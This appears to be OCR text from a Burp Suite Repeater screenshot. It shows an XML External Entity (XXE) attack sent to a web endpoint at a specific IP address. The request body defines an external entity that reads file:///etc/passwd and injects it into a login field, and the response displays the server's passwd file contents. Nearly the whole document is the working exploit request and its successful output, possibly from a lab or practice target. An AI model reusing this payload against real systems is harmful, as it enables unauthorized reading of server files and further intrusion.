 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://118.190.135.20 ?
Request
Raw Params Headers Hex XML
POST /postXML HTTP/1.1
Host: 118.190.135.20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 156
Origin: http://118.190.135.20
Connection: keep-alive
Referer: http://118.190.135.20/ticket
Cookie: PHPSESSID=6sotadjpfffh9mcdu990v7pd1b
<?xml version="1.0"?>
<!DOCTYPE doc[
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<a><username>&xxe;</username><password>password</password></a>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 07:58:00 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1017
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>root:x:0:0:root:/root:/bin/bas
h
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
? < + > Type a search term 0 matches
Done 1,356 bytes | 1,081 millis